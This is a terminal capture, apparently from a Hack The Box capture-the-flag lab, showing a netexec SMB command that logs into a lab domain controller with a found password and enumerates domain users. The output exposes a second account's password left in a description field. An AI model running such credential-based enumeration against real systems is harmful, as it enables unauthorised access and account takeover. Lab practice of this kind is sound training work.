 ┌──(kali㉿kali)-[~/HTB/machine/Windows/Cicada]
└─$ netexec smb CICADA-DC.cicada.htb -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 14 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 12 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 13
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 12
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 12 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 12
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA